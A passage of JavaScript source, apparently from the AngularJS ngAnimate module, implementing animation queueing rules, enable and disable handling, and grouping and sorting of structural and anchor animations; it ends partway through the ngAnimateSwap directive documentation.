        if (animationDetails.from && animationDetails.to) {
          var fromAnimation = prepareAnimation(animationDetails.from);
          var toAnimation = prepareAnimation(animationDetails.to);
          if (!fromAnimation && !toAnimation) return;

          return {
            start: function start() {
              var animationRunners = [];

              if (fromAnimation) {
                animationRunners.push(fromAnimation.start());
              }

              if (toAnimation) {
                animationRunners.push(toAnimation.start());
              }

              $$AnimateRunner.all(animationRunners, done);

              var runner = new $$AnimateRunner({
                end: endFnFactory(),
                cancel: endFnFactory()
              });

              return runner;

              function endFnFactory() {
                return function () {
                  forEach(animationRunners, function (runner) {
                    // at this point we cannot cancel animations for groups just yet. 1.5+
                    runner.end();
                  });
                };
              }

              function done(status) {
                runner.complete(status);
              }
            }
          };
        } else {
          return prepareAnimation(animationDetails);
        }
      };

      function prepareAnimation(animationDetails) {
        // TODO(matsko): make sure to check for grouped animations and delegate down to normal animations
        var element = animationDetails.element;
        var event = animationDetails.event;
        var options = animationDetails.options;
        var classes = animationDetails.classes;
        return $$animateJs(element, event, classes, options);
      }
    }];
  }];

  var NG_ANIMATE_ATTR_NAME = 'data-ng-animate';
  var NG_ANIMATE_PIN_DATA = '$ngAnimatePin';
  var $$AnimateQueueProvider = ['$animateProvider', /** @this */function ($animateProvider) {
    var PRE_DIGEST_STATE = 1;
    var RUNNING_STATE = 2;
    var ONE_SPACE = ' ';

    var rules = this.rules = {
      skip: [],
      cancel: [],
      join: []
    };

    function makeTruthyCssClassMap(classString) {
      if (!classString) {
        return null;
      }

      var keys = classString.split(ONE_SPACE);
      var map = Object.create(null);

      forEach(keys, function (key) {
        map[key] = true;
      });
      return map;
    }

    function hasMatchingClasses(newClassString, currentClassString) {
      if (newClassString && currentClassString) {
        var currentClassMap = makeTruthyCssClassMap(currentClassString);
        return newClassString.split(ONE_SPACE).some(function (className) {
          return currentClassMap[className];
        });
      }
    }

    function isAllowed(ruleType, element, currentAnimation, previousAnimation) {
      return rules[ruleType].some(function (fn) {
        return fn(element, currentAnimation, previousAnimation);
      });
    }

    function hasAnimationClasses(animation, and) {
      var a = (animation.addClass || '').length > 0;
      var b = (animation.removeClass || '').length > 0;
      return and ? a && b : a || b;
    }

    rules.join.push(function (element, newAnimation, currentAnimation) {
      // if the new animation is class-based then we can just tack that on
      return !newAnimation.structural && hasAnimationClasses(newAnimation);
    });

    rules.skip.push(function (element, newAnimation, currentAnimation) {
      // there is no need to animate anything if no classes are being added and
      // there is no structural animation that will be triggered
      return !newAnimation.structural && !hasAnimationClasses(newAnimation);
    });

    rules.skip.push(function (element, newAnimation, currentAnimation) {
      // why should we trigger a new structural animation if the element will
      // be removed from the DOM anyway?
      return currentAnimation.event === 'leave' && newAnimation.structural;
    });

    rules.skip.push(function (element, newAnimation, currentAnimation) {
      // if there is an ongoing current animation then don't even bother running the class-based animation
      return currentAnimation.structural && currentAnimation.state === RUNNING_STATE && !newAnimation.structural;
    });

    rules.cancel.push(function (element, newAnimation, currentAnimation) {
      // there can never be two structural animations running at the same time
      return currentAnimation.structural && newAnimation.structural;
    });

    rules.cancel.push(function (element, newAnimation, currentAnimation) {
      // if the previous animation is already running, but the new animation will
      // be triggered, but the new animation is structural
      return currentAnimation.state === RUNNING_STATE && newAnimation.structural;
    });

    rules.cancel.push(function (element, newAnimation, currentAnimation) {
      // cancel the animation if classes added / removed in both animation cancel each other out,
      // but only if the current animation isn't structural

      if (currentAnimation.structural) return false;

      var nA = newAnimation.addClass;
      var nR = newAnimation.removeClass;
      var cA = currentAnimation.addClass;
      var cR = currentAnimation.removeClass;

      // early detection to save the global CPU shortage :)
      if (isUndefined(nA) && isUndefined(nR) || isUndefined(cA) && isUndefined(cR)) {
        return false;
      }

      return hasMatchingClasses(nA, cR) || hasMatchingClasses(nR, cA);
    });

    this.$get = ['$$rAF', '$rootScope', '$rootElement', '$document', '$$HashMap', '$$animation', '$$AnimateRunner', '$templateRequest', '$$jqLite', '$$forceReflow', function ($$rAF, $rootScope, $rootElement, $document, $$HashMap, $$animation, $$AnimateRunner, $templateRequest, $$jqLite, $$forceReflow) {

      var activeAnimationsLookup = new $$HashMap();
      var disabledElementsLookup = new $$HashMap();
      var animationsEnabled = null;

      function postDigestTaskFactory() {
        var postDigestCalled = false;
        return function (fn) {
          // we only issue a call to postDigest before
          // it has first passed. This prevents any callbacks
          // from not firing once the animation has completed
          // since it will be out of the digest cycle.
          if (postDigestCalled) {
            fn();
          } else {
            $rootScope.$$postDigest(function () {
              postDigestCalled = true;
              fn();
            });
          }
        };
      }

      // Wait until all directive and route-related templates are downloaded and
      // compiled. The $templateRequest.totalPendingRequests variable keeps track of
      // all of the remote templates being currently downloaded. If there are no
      // templates currently downloading then the watcher will still fire anyway.
      var deregisterWatch = $rootScope.$watch(function () {
        return $templateRequest.totalPendingRequests === 0;
      }, function (isEmpty) {
        if (!isEmpty) return;
        deregisterWatch();

        // Now that all templates have been downloaded, $animate will wait until
        // the post digest queue is empty before enabling animations. By having two
        // calls to $postDigest calls we can ensure that the flag is enabled at the
        // very end of the post digest queue. Since all of the animations in $animate
        // use $postDigest, it's important that the code below executes at the end.
        // This basically means that the page is fully downloaded and compiled before
        // any animations are triggered.
        $rootScope.$$postDigest(function () {
          $rootScope.$$postDigest(function () {
            // we check for null directly in the event that the application already called
            // .enabled() with whatever arguments that it provided it with
            if (animationsEnabled === null) {
              animationsEnabled = true;
            }
          });
        });
      });

      var callbackRegistry = Object.create(null);

      // remember that the classNameFilter is set during the provider/config
      // stage therefore we can optimize here and setup a helper function
      var classNameFilter = $animateProvider.classNameFilter();
      var isAnimatableClassName = !classNameFilter ? function () {
        return true;
      } : function (className) {
        return classNameFilter.test(className);
      };

      var applyAnimationClasses = applyAnimationClassesFactory($$jqLite);

      function normalizeAnimationDetails(element, animation) {
        return mergeAnimationDetails(element, animation, {});
      }

      // IE9-11 has no method "contains" in SVG element and in Node.prototype. Bug #10259.
      var contains = window.Node.prototype.contains || /** @this */function (arg) {
        // eslint-disable-next-line no-bitwise
        return this === arg || !!(this.compareDocumentPosition(arg) & 16);
      };

      function findCallbacks(parent, element, event) {
        var targetNode = getDomNode(element);
        var targetParentNode = getDomNode(parent);

        var matches = [];
        var entries = callbackRegistry[event];
        if (entries) {
          forEach(entries, function (entry) {
            if (contains.call(entry.node, targetNode)) {
              matches.push(entry.callback);
            } else if (event === 'leave' && contains.call(entry.node, targetParentNode)) {
              matches.push(entry.callback);
            }
          });
        }

        return matches;
      }

      function filterFromRegistry(list, matchContainer, matchCallback) {
        var containerNode = extractElementNode(matchContainer);
        return list.filter(function (entry) {
          var isMatch = entry.node === containerNode && (!matchCallback || entry.callback === matchCallback);
          return !isMatch;
        });
      }

      function cleanupEventListeners(phase, element) {
        if (phase === 'close' && !element[0].parentNode) {
          // If the element is not attached to a parentNode, it has been removed by
          // the domOperation, and we can safely remove the event callbacks
          $animate.off(element);
        }
      }

      var $animate = {
        on: function on(event, container, callback) {
          var node = extractElementNode(container);
          callbackRegistry[event] = callbackRegistry[event] || [];
          callbackRegistry[event].push({
            node: node,
            callback: callback
          });

          // Remove the callback when the element is removed from the DOM
          jqLite(container).on('$destroy', function () {
            var animationDetails = activeAnimationsLookup.get(node);

            if (!animationDetails) {
              // If there's an animation ongoing, the callback calling code will remove
              // the event listeners. If we'd remove here, the callbacks would be removed
              // before the animation ends
              $animate.off(event, container, callback);
            }
          });
        },

        off: function off(event, container, callback) {
          if (arguments.length === 1 && !isString(arguments[0])) {
            container = arguments[0];
            for (var eventType in callbackRegistry) {
              callbackRegistry[eventType] = filterFromRegistry(callbackRegistry[eventType], container);
            }

            return;
          }

          var entries = callbackRegistry[event];
          if (!entries) return;

          callbackRegistry[event] = arguments.length === 1 ? null : filterFromRegistry(entries, container, callback);
        },

        pin: function pin(element, parentElement) {
          assertArg(isElement(element), 'element', 'not an element');
          assertArg(isElement(parentElement), 'parentElement', 'not an element');
          element.data(NG_ANIMATE_PIN_DATA, parentElement);
        },

        push: function push(element, event, options, domOperation) {
          options = options || {};
          options.domOperation = domOperation;
          return queueAnimation(element, event, options);
        },

        // this method has four signatures:
        //  () - global getter
        //  (bool) - global setter
        //  (element) - element getter
        //  (element, bool) - element setter<F37>
        enabled: function enabled(element, bool) {
          var argCount = arguments.length;

          if (argCount === 0) {
            // () - Global getter
            bool = !!animationsEnabled;
          } else {
            var hasElement = isElement(element);

            if (!hasElement) {
              // (bool) - Global setter
              bool = animationsEnabled = !!element;
            } else {
              var node = getDomNode(element);

              if (argCount === 1) {
                // (element) - Element getter
                bool = !disabledElementsLookup.get(node);
              } else {
                // (element, bool) - Element setter
                disabledElementsLookup.put(node, !bool);
              }
            }
          }

          return bool;
        }
      };

      return $animate;

      function queueAnimation(element, event, initialOptions) {
        // we always make a copy of the options since
        // there should never be any side effects on
        // the input data when running `$animateCss`.
        var options = copy(initialOptions);

        var node, parent;
        element = stripCommentsFromElement(element);
        if (element) {
          node = getDomNode(element);
          parent = element.parent();
        }

        options = prepareAnimationOptions(options);

        // we create a fake runner with a working promise.
        // These methods will become available after the digest has passed
        var runner = new $$AnimateRunner();

        // this is used to trigger callbacks in postDigest mode
        var runInNextPostDigestOrNow = postDigestTaskFactory();

        if (isArray(options.addClass)) {
          options.addClass = options.addClass.join(' ');
        }

        if (options.addClass && !isString(options.addClass)) {
          options.addClass = null;
        }

        if (isArray(options.removeClass)) {
          options.removeClass = options.removeClass.join(' ');
        }

        if (options.removeClass && !isString(options.removeClass)) {
          options.removeClass = null;
        }

        if (options.from && !isObject(options.from)) {
          options.from = null;
        }

        if (options.to && !isObject(options.to)) {
          options.to = null;
        }

        // there are situations where a directive issues an animation for
        // a jqLite wrapper that contains only comment nodes... If this
        // happens then there is no way we can perform an animation
        if (!node) {
          close();
          return runner;
        }

        var className = [node.className, options.addClass, options.removeClass].join(' ');
        if (!isAnimatableClassName(className)) {
          close();
          return runner;
        }

        var isStructural = ['enter', 'move', 'leave'].indexOf(event) >= 0;

        var documentHidden = $document[0].hidden;

        // this is a hard disable of all animations for the application or on
        // the element itself, therefore  there is no need to continue further
        // past this point if not enabled
        // Animations are also disabled if the document is currently hidden (page is not visible
        // to the user), because browsers slow down or do not flush calls to requestAnimationFrame
        var skipAnimations = !animationsEnabled || documentHidden || disabledElementsLookup.get(node);
        var existingAnimation = !skipAnimations && activeAnimationsLookup.get(node) || {};
        var hasExistingAnimation = !!existingAnimation.state;

        // there is no point in traversing the same collection of parent ancestors if a followup
        // animation will be run on the same element that already did all that checking work
        if (!skipAnimations && (!hasExistingAnimation || existingAnimation.state !== PRE_DIGEST_STATE)) {
          skipAnimations = !areAnimationsAllowed(element, parent, event);
        }

        if (skipAnimations) {
          // Callbacks should fire even if the document is hidden (regression fix for issue #14120)
          if (documentHidden) notifyProgress(runner, event, 'start');
          close();
          if (documentHidden) notifyProgress(runner, event, 'close');
          return runner;
        }

        if (isStructural) {
          closeChildAnimations(element);
        }

        var newAnimation = {
          structural: isStructural,
          element: element,
          event: event,
          addClass: options.addClass,
          removeClass: options.removeClass,
          close: close,
          options: options,
          runner: runner
        };

        if (hasExistingAnimation) {
          var skipAnimationFlag = isAllowed('skip', element, newAnimation, existingAnimation);
          if (skipAnimationFlag) {
            if (existingAnimation.state === RUNNING_STATE) {
              close();
              return runner;
            } else {
              mergeAnimationDetails(element, existingAnimation, newAnimation);
              return existingAnimation.runner;
            }
          }
          var cancelAnimationFlag = isAllowed('cancel', element, newAnimation, existingAnimation);
          if (cancelAnimationFlag) {
            if (existingAnimation.state === RUNNING_STATE) {
              // this will end the animation right away and it is safe
              // to do so since the animation is already running and the
              // runner callback code will run in async
              existingAnimation.runner.end();
            } else if (existingAnimation.structural) {
              // this means that the animation is queued into a digest, but
              // hasn't started yet. Therefore it is safe to run the close
              // method which will call the runner methods in async.
              existingAnimation.close();
            } else {
              // this will merge the new animation options into existing animation options
              mergeAnimationDetails(element, existingAnimation, newAnimation);

              return existingAnimation.runner;
            }
          } else {
            // a joined animation means that this animation will take over the existing one
            // so an example would involve a leave animation taking over an enter. Then when
            // the postDigest kicks in the enter will be ignored.
            var joinAnimationFlag = isAllowed('join', element, newAnimation, existingAnimation);
            if (joinAnimationFlag) {
              if (existingAnimation.state === RUNNING_STATE) {
                normalizeAnimationDetails(element, newAnimation);
              } else {
                applyGeneratedPreparationClasses(element, isStructural ? event : null, options);

                event = newAnimation.event = existingAnimation.event;
                options = mergeAnimationDetails(element, existingAnimation, newAnimation);

                //we return the same runner since only the option values of this animation will
                //be fed into the `existingAnimation`.
                return existingAnimation.runner;
              }
            }
          }
        } else {
          // normalization in this case means that it removes redundant CSS classes that
          // already exist (addClass) or do not exist (removeClass) on the element
          normalizeAnimationDetails(element, newAnimation);
        }

        // when the options are merged and cleaned up we may end up not having to do
        // an animation at all, therefore we should check this before issuing a post
        // digest callback. Structural animations will always run no matter what.
        var isValidAnimation = newAnimation.structural;
        if (!isValidAnimation) {
          // animate (from/to) can be quickly checked first, otherwise we check if any classes are present
          isValidAnimation = newAnimation.event === 'animate' && Object.keys(newAnimation.options.to || {}).length > 0 || hasAnimationClasses(newAnimation);
        }

        if (!isValidAnimation) {
          close();
          clearElementAnimationState(element);
          return runner;
        }

        // the counter keeps track of cancelled animations
        var counter = (existingAnimation.counter || 0) + 1;
        newAnimation.counter = counter;

        markElementAnimationState(element, PRE_DIGEST_STATE, newAnimation);

        $rootScope.$$postDigest(function () {
          var animationDetails = activeAnimationsLookup.get(node);
          var animationCancelled = !animationDetails;
          animationDetails = animationDetails || {};

          // if addClass/removeClass is called before something like enter then the
          // registered parent element may not be present. The code below will ensure
          // that a final value for parent element is obtained
          var parentElement = element.parent() || [];

          // animate/structural/class-based animations all have requirements. Otherwise there
          // is no point in performing an animation. The parent node must also be set.
          var isValidAnimation = parentElement.length > 0 && (animationDetails.event === 'animate' || animationDetails.structural || hasAnimationClasses(animationDetails));

          // this means that the previous animation was cancelled
          // even if the follow-up animation is the same event
          if (animationCancelled || animationDetails.counter !== counter || !isValidAnimation) {
            // if another animation did not take over then we need
            // to make sure that the domOperation and options are
            // handled accordingly
            if (animationCancelled) {
              applyAnimationClasses(element, options);
              applyAnimationStyles(element, options);
            }

            // if the event changed from something like enter to leave then we do
            // it, otherwise if it's the same then the end result will be the same too
            if (animationCancelled || isStructural && animationDetails.event !== event) {
              options.domOperation();
              runner.end();
            }

            // in the event that the element animation was not cancelled or a follow-up animation
            // isn't allowed to animate from here then we need to clear the state of the element
            // so that any future animations won't read the expired animation data.
            if (!isValidAnimation) {
              clearElementAnimationState(element);
            }

            return;
          }

          // this combined multiple class to addClass / removeClass into a setClass event
          // so long as a structural event did not take over the animation
          event = !animationDetails.structural && hasAnimationClasses(animationDetails, true) ? 'setClass' : animationDetails.event;

          markElementAnimationState(element, RUNNING_STATE);
          var realRunner = $$animation(element, event, animationDetails.options);

          // this will update the runner's flow-control events based on
          // the `realRunner` object.
          runner.setHost(realRunner);
          notifyProgress(runner, event, 'start', {});

          realRunner.done(function (status) {
            close(!status);
            var animationDetails = activeAnimationsLookup.get(node);
            if (animationDetails && animationDetails.counter === counter) {
              clearElementAnimationState(getDomNode(element));
            }
            notifyProgress(runner, event, 'close', {});
          });
        });

        return runner;

        function notifyProgress(runner, event, phase, data) {
          runInNextPostDigestOrNow(function () {
            var callbacks = findCallbacks(parent, element, event);
            if (callbacks.length) {
              // do not optimize this call here to RAF because
              // we don't know how heavy the callback code here will
              // be and if this code is buffered then this can
              // lead to a performance regression.
              $$rAF(function () {
                forEach(callbacks, function (callback) {
                  callback(element, phase, data);
                });
                cleanupEventListeners(phase, element);
              });
            } else {
              cleanupEventListeners(phase, element);
            }
          });
          runner.progress(event, phase, data);
        }

        function close(reject) {
          clearGeneratedClasses(element, options);
          applyAnimationClasses(element, options);
          applyAnimationStyles(element, options);
          options.domOperation();
          runner.complete(!reject);
        }
      }

      function closeChildAnimations(element) {
        var node = getDomNode(element);
        var children = node.querySelectorAll('[' + NG_ANIMATE_ATTR_NAME + ']');
        forEach(children, function (child) {
          var state = parseInt(child.getAttribute(NG_ANIMATE_ATTR_NAME), 10);
          var animationDetails = activeAnimationsLookup.get(child);
          if (animationDetails) {
            switch (state) {
              case RUNNING_STATE:
                animationDetails.runner.end();
              /* falls through */
              case PRE_DIGEST_STATE:
                activeAnimationsLookup.remove(child);
                break;
            }
          }
        });
      }

      function clearElementAnimationState(element) {
        var node = getDomNode(element);
        node.removeAttribute(NG_ANIMATE_ATTR_NAME);
        activeAnimationsLookup.remove(node);
      }

      function isMatchingElement(nodeOrElmA, nodeOrElmB) {
        return getDomNode(nodeOrElmA) === getDomNode(nodeOrElmB);
      }

      /**
       * This fn returns false if any of the following is true:
       * a) animations on any parent element are disabled, and animations on the element aren't explicitly allowed
       * b) a parent element has an ongoing structural animation, and animateChildren is false
       * c) the element is not a child of the body
       * d) the element is not a child of the $rootElement
       */
      function areAnimationsAllowed(element, parentElement, event) {
        var bodyElement = jqLite($document[0].body);
        var bodyElementDetected = isMatchingElement(element, bodyElement) || element[0].nodeName === 'HTML';
        var rootElementDetected = isMatchingElement(element, $rootElement);
        var parentAnimationDetected = false;
        var animateChildren;
        var elementDisabled = disabledElementsLookup.get(getDomNode(element));

        var parentHost = jqLite.data(element[0], NG_ANIMATE_PIN_DATA);
        if (parentHost) {
          parentElement = parentHost;
        }

        parentElement = getDomNode(parentElement);

        while (parentElement) {
          if (!rootElementDetected) {
            // angular doesn't want to attempt to animate elements outside of the application
            // therefore we need to ensure that the rootElement is an ancestor of the current element
            rootElementDetected = isMatchingElement(parentElement, $rootElement);
          }

          if (parentElement.nodeType !== ELEMENT_NODE) {
            // no point in inspecting the #document element
            break;
          }

          var details = activeAnimationsLookup.get(parentElement) || {};
          // either an enter, leave or move animation will commence
          // therefore we can't allow any animations to take place
          // but if a parent animation is class-based then that's ok
          if (!parentAnimationDetected) {
            var parentElementDisabled = disabledElementsLookup.get(parentElement);

            if (parentElementDisabled === true && elementDisabled !== false) {
              // disable animations if the user hasn't explicitly enabled animations on the
              // current element
              elementDisabled = true;
              // element is disabled via parent element, no need to check anything else
              break;
            } else if (parentElementDisabled === false) {
              elementDisabled = false;
            }
            parentAnimationDetected = details.structural;
          }

          if (isUndefined(animateChildren) || animateChildren === true) {
            var value = jqLite.data(parentElement, NG_ANIMATE_CHILDREN_DATA);
            if (isDefined(value)) {
              animateChildren = value;
            }
          }

          // there is no need to continue traversing at this point
          if (parentAnimationDetected && animateChildren === false) break;

          if (!bodyElementDetected) {
            // we also need to ensure that the element is or will be a part of the body element
            // otherwise it is pointless to even issue an animation to be rendered
            bodyElementDetected = isMatchingElement(parentElement, bodyElement);
          }

          if (bodyElementDetected && rootElementDetected) {
            // If both body and root have been found, any other checks are pointless,
            // as no animation data should live outside the application
            break;
          }

          if (!rootElementDetected) {
            // If no rootElement is detected, check if the parentElement is pinned to another element
            parentHost = jqLite.data(parentElement, NG_ANIMATE_PIN_DATA);
            if (parentHost) {
              // The pin target element becomes the next parent element
              parentElement = getDomNode(parentHost);
              continue;
            }
          }

          parentElement = parentElement.parentNode;
        }

        var allowAnimation = (!parentAnimationDetected || animateChildren) && elementDisabled !== true;
        return allowAnimation && rootElementDetected && bodyElementDetected;
      }

      function markElementAnimationState(element, state, details) {
        details = details || {};
        details.state = state;

        var node = getDomNode(element);
        node.setAttribute(NG_ANIMATE_ATTR_NAME, state);

        var oldValue = activeAnimationsLookup.get(node);
        var newValue = oldValue ? extend(oldValue, details) : details;
        activeAnimationsLookup.put(node, newValue);
      }
    }];
  }];

  /* exported $$AnimationProvider */

  var $$AnimationProvider = ['$animateProvider', /** @this */function ($animateProvider) {
    var NG_ANIMATE_REF_ATTR = 'ng-animate-ref';

    var drivers = this.drivers = [];

    var RUNNER_STORAGE_KEY = '$$animationRunner';

    function setRunner(element, runner) {
      element.data(RUNNER_STORAGE_KEY, runner);
    }

    function removeRunner(element) {
      element.removeData(RUNNER_STORAGE_KEY);
    }

    function getRunner(element) {
      return element.data(RUNNER_STORAGE_KEY);
    }

    this.$get = ['$$jqLite', '$rootScope', '$injector', '$$AnimateRunner', '$$HashMap', '$$rAFScheduler', function ($$jqLite, $rootScope, $injector, $$AnimateRunner, $$HashMap, $$rAFScheduler) {

      var animationQueue = [];
      var applyAnimationClasses = applyAnimationClassesFactory($$jqLite);

      function sortAnimations(animations) {
        var tree = { children: [] };
        var i,
            lookup = new $$HashMap();

        // this is done first beforehand so that the hashmap
        // is filled with a list of the elements that will be animated
        for (i = 0; i < animations.length; i++) {
          var animation = animations[i];
          lookup.put(animation.domNode, animations[i] = {
            domNode: animation.domNode,
            fn: animation.fn,
            children: []
          });
        }

        for (i = 0; i < animations.length; i++) {
          processNode(animations[i]);
        }

        return flatten(tree);

        function processNode(entry) {
          if (entry.processed) return entry;
          entry.processed = true;

          var elementNode = entry.domNode;
          var parentNode = elementNode.parentNode;
          lookup.put(elementNode, entry);

          var parentEntry;
          while (parentNode) {
            parentEntry = lookup.get(parentNode);
            if (parentEntry) {
              if (!parentEntry.processed) {
                parentEntry = processNode(parentEntry);
              }
              break;
            }
            parentNode = parentNode.parentNode;
          }

          (parentEntry || tree).children.push(entry);
          return entry;
        }

        function flatten(tree) {
          var result = [];
          var queue = [];
          var i;

          for (i = 0; i < tree.children.length; i++) {
            queue.push(tree.children[i]);
          }

          var remainingLevelEntries = queue.length;
          var nextLevelEntries = 0;
          var row = [];

          for (i = 0; i < queue.length; i++) {
            var entry = queue[i];
            if (remainingLevelEntries <= 0) {
              remainingLevelEntries = nextLevelEntries;
              nextLevelEntries = 0;
              result.push(row);
              row = [];
            }
            row.push(entry.fn);
            entry.children.forEach(function (childEntry) {
              nextLevelEntries++;
              queue.push(childEntry);
            });
            remainingLevelEntries--;
          }

          if (row.length) {
            result.push(row);
          }

          return result;
        }
      }

      // TODO(matsko): document the signature in a better way
      return function (element, event, options) {
        options = prepareAnimationOptions(options);
        var isStructural = ['enter', 'move', 'leave'].indexOf(event) >= 0;

        // there is no animation at the current moment, however
        // these runner methods will get later updated with the
        // methods leading into the driver's end/cancel methods
        // for now they just stop the animation from starting
        var runner = new $$AnimateRunner({
          end: function end() {
            close();
          },
          cancel: function cancel() {
            close(true);
          }
        });

        if (!drivers.length) {
          close();
          return runner;
        }

        setRunner(element, runner);

        var classes = mergeClasses(element.attr('class'), mergeClasses(options.addClass, options.removeClass));
        var tempClasses = options.tempClasses;
        if (tempClasses) {
          classes += ' ' + tempClasses;
          options.tempClasses = null;
        }

        var prepareClassName;
        if (isStructural) {
          prepareClassName = 'ng-' + event + PREPARE_CLASS_SUFFIX;
          $$jqLite.addClass(element, prepareClassName);
        }

        animationQueue.push({
          // this data is used by the postDigest code and passed into
          // the driver step function
          element: element,
          classes: classes,
          event: event,
          structural: isStructural,
          options: options,
          beforeStart: beforeStart,
          close: close
        });

        element.on('$destroy', handleDestroyedElement);

        // we only want there to be one function called within the post digest
        // block. This way we can group animations for all the animations that
        // were apart of the same postDigest flush call.
        if (animationQueue.length > 1) return runner;

        $rootScope.$$postDigest(function () {
          var animations = [];
          forEach(animationQueue, function (entry) {
            // the element was destroyed early on which removed the runner
            // form its storage. This means we can't animate this element
            // at all and it already has been closed due to destruction.
            if (getRunner(entry.element)) {
              animations.push(entry);
            } else {
              entry.close();
            }
          });

          // now any future animations will be in another postDigest
          animationQueue.length = 0;

          var groupedAnimations = groupAnimations(animations);
          var toBeSortedAnimations = [];

          forEach(groupedAnimations, function (animationEntry) {
            toBeSortedAnimations.push({
              domNode: getDomNode(animationEntry.from ? animationEntry.from.element : animationEntry.element),
              fn: function triggerAnimationStart() {
                // it's important that we apply the `ng-animate` CSS class and the
                // temporary classes before we do any driver invoking since these
                // CSS classes may be required for proper CSS detection.
                animationEntry.beforeStart();

                var startAnimationFn,
                    closeFn = animationEntry.close;

                // in the event that the element was removed before the digest runs or
                // during the RAF sequencing then we should not trigger the animation.
                var targetElement = animationEntry.anchors ? animationEntry.from.element || animationEntry.to.element : animationEntry.element;

                if (getRunner(targetElement)) {
                  var operation = invokeFirstDriver(animationEntry);
                  if (operation) {
                    startAnimationFn = operation.start;
                  }
                }

                if (!startAnimationFn) {
                  closeFn();
                } else {
                  var animationRunner = startAnimationFn();
                  animationRunner.done(function (status) {
                    closeFn(!status);
                  });
                  updateAnimationRunners(animationEntry, animationRunner);
                }
              }
            });
          });

          // we need to sort each of the animations in order of parent to child
          // relationships. This ensures that the child classes are applied at the
          // right time.
          $$rAFScheduler(sortAnimations(toBeSortedAnimations));
        });

        return runner;

        // TODO(matsko): change to reference nodes
        function getAnchorNodes(node) {
          var SELECTOR = '[' + NG_ANIMATE_REF_ATTR + ']';
          var items = node.hasAttribute(NG_ANIMATE_REF_ATTR) ? [node] : node.querySelectorAll(SELECTOR);
          var anchors = [];
          forEach(items, function (node) {
            var attr = node.getAttribute(NG_ANIMATE_REF_ATTR);
            if (attr && attr.length) {
              anchors.push(node);
            }
          });
          return anchors;
        }

        function groupAnimations(animations) {
          var preparedAnimations = [];
          var refLookup = {};
          forEach(animations, function (animation, index) {
            var element = animation.element;
            var node = getDomNode(element);
            var event = animation.event;
            var enterOrMove = ['enter', 'move'].indexOf(event) >= 0;
            var anchorNodes = animation.structural ? getAnchorNodes(node) : [];

            if (anchorNodes.length) {
              var direction = enterOrMove ? 'to' : 'from';

              forEach(anchorNodes, function (anchor) {
                var key = anchor.getAttribute(NG_ANIMATE_REF_ATTR);
                refLookup[key] = refLookup[key] || {};
                refLookup[key][direction] = {
                  animationID: index,
                  element: jqLite(anchor)
                };
              });
            } else {
              preparedAnimations.push(animation);
            }
          });

          var usedIndicesLookup = {};
          var anchorGroups = {};
          forEach(refLookup, function (operations, key) {
            var from = operations.from;
            var to = operations.to;

            if (!from || !to) {
              // only one of these is set therefore we can't have an
              // anchor animation since all three pieces are required
              var index = from ? from.animationID : to.animationID;
              var indexKey = index.toString();
              if (!usedIndicesLookup[indexKey]) {
                usedIndicesLookup[indexKey] = true;
                preparedAnimations.push(animations[index]);
              }
              return;
            }

            var fromAnimation = animations[from.animationID];
            var toAnimation = animations[to.animationID];
            var lookupKey = from.animationID.toString();
            if (!anchorGroups[lookupKey]) {
              var group = anchorGroups[lookupKey] = {
                structural: true,
                beforeStart: function beforeStart() {
                  fromAnimation.beforeStart();
                  toAnimation.beforeStart();
                },
                close: function close() {
                  fromAnimation.close();
                  toAnimation.close();
                },
                classes: cssClassesIntersection(fromAnimation.classes, toAnimation.classes),
                from: fromAnimation,
                to: toAnimation,
                anchors: [] // TODO(matsko): change to reference nodes
              };

              // the anchor animations require that the from and to elements both have at least
              // one shared CSS class which effectively marries the two elements together to use
              // the same animation driver and to properly sequence the anchor animation.
              if (group.classes.length) {
                preparedAnimations.push(group);
              } else {
                preparedAnimations.push(fromAnimation);
                preparedAnimations.push(toAnimation);
              }
            }

            anchorGroups[lookupKey].anchors.push({
              'out': from.element, 'in': to.element
            });
          });

          return preparedAnimations;
        }

        function cssClassesIntersection(a, b) {
          a = a.split(' ');
          b = b.split(' ');
          var matches = [];

          for (var i = 0; i < a.length; i++) {
            var aa = a[i];
            if (aa.substring(0, 3) === 'ng-') continue;

            for (var j = 0; j < b.length; j++) {
              if (aa === b[j]) {
                matches.push(aa);
                break;
              }
            }
          }

          return matches.join(' ');
        }

        function invokeFirstDriver(animationDetails) {
          // we loop in reverse order since the more general drivers (like CSS and JS)
          // may attempt more elements, but custom drivers are more particular
          for (var i = drivers.length - 1; i >= 0; i--) {
            var driverName = drivers[i];
            var factory = $injector.get(driverName);
            var driver = factory(animationDetails);
            if (driver) {
              return driver;
            }
          }
        }

        function beforeStart() {
          element.addClass(NG_ANIMATE_CLASSNAME);
          if (tempClasses) {
            $$jqLite.addClass(element, tempClasses);
          }
          if (prepareClassName) {
            $$jqLite.removeClass(element, prepareClassName);
            prepareClassName = null;
          }
        }

        function updateAnimationRunners(animation, newRunner) {
          if (animation.from && animation.to) {
            update(animation.from.element);
            update(animation.to.element);
          } else {
            update(animation.element);
          }

          function update(element) {
            var runner = getRunner(element);
            if (runner) runner.setHost(newRunner);
          }
        }

        function handleDestroyedElement() {
          var runner = getRunner(element);
          if (runner && (event !== 'leave' || !options.$$domOperationFired)) {
            runner.end();
          }
        }

        function close(rejected) {
          element.off('$destroy', handleDestroyedElement);
          removeRunner(element);

          applyAnimationClasses(element, options);
          applyAnimationStyles(element, options);
          options.domOperation();

          if (tempClasses) {
            $$jqLite.removeClass(element, tempClasses);
          }

          element.removeClass(NG_ANIMATE_CLASSNAME);
          runner.complete(!rejected);
        }
      };
    }];
  }];

  /**
   * @ngdoc directive
   * @name ngAnimateSwap
   * @restrict A
   * @scope
   *
   * @description
   *
   * ngAnimateSwap is a animation-oriented directive that allows for the container to
   * be removed and entered in whenever the associated expression changes. A
   * common usecase for this directive is a rotating banner or slider component which
   * contains one image being present at a time. When the active image changes
   * then the old image will perform a `leave` animation and the new element
   * will be inserted via an `enter` animation.
   *
   * @animations
   * | Animation                        | Occurs                               |
   * |----------------------------------|--------------------------------------|
   * | {@link ng.$animate#enter enter}  | when the new element is inserted to the DOM  |
   * | {@link ng.$animate#leave leave}  | when the old element is removed from the DOM |
   *
   * @example
   * <example name="ngAnimateSwap-directive" module="ngAnimateSwapExample"
   *          deps="angular-animate.js"
   *          animations="true" fixBase="true">
   *   <file name="index.html">
   *     <div class="container" ng-controller="AppCtrl">
   *       <div ng-animate-swap="number" class="cell swap-animation" ng-class="colorClass(number)">
   *         {{ number }}
   *       </div>
   *     </div>
   *   </file>
   *   <file name="script.js">
   *     angular.module('ngAnimateSwapExample', ['ngAnimate'])
   *       .controller('AppCtrl', ['$scope', '$interval', function($scope, $interval) {
   *         $scope.number = 0;
